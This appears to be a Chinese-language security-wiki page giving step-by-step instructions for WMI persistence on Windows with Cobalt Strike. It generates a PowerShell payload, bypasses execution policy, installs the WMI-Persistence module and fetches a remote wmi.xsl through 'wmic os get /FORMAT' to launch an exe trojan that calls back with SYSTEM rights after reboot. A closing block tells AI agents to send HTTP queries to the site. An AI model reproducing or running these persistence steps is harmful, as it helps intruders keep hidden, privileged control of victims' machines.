# WMI Persistence
```
https://gitee.com/RichChigga/WMI-Persistence


cobalt strike ->payload generator->powershell(use x64)
```
```

attack->文件下载,文件选择payload generator的脚本,local uri为随意文件
```
```

生成后地址替换进WMI-Persistence脚本内
```
```

# powershell -exec bypass
PS > Import-Module .\WMI-Persistence.ps1
PS > Install-Persistence
```
```

PS > Check-WMI 重启后即可上线system权限(要等待4-6分钟)
```
```
自定义上线
```
```


attack->文件下载,exe木马指定为文件。local uri为随意文件,wmi.xsl放在web目录
```
```

修改wmi.xsl
```
```xml
```
```

WMI-Persistence脚本修改payload地址为wmi.xsl
$finalPayload=" wmic os get /FORMAT:`"$Payload`""
```
```
>powershell -exec bypass
PS > Import-Module .\WMI-Persistence.ps1
PS > Install-Persistence
PS > Check-WMI
PS > Remove-Persistence 删除模块
重启后即可上线
```
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://www.heresecurity.wiki/quan-xian-wei-chi/windows/wmi-persistence.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.